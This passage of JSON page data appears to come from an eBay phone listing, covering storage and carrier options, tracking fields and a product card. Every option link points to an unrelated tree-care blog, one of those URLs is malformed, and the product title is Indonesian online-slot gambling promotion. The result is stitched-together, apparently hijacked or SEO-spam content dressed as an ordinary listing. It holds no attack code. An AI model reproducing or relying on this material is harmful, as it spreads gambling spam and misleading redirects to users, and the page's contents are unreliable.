                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://keilingtreecare.com/blog/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://keilingtreecare.com/blog/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "07772884213",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang"
                              }]
                            },
                            "productId": "07772884213",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
